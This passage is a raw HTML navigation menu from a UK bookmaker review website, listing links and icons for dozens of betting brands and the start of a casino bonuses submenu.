src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt="Genesis Casino Bonus" 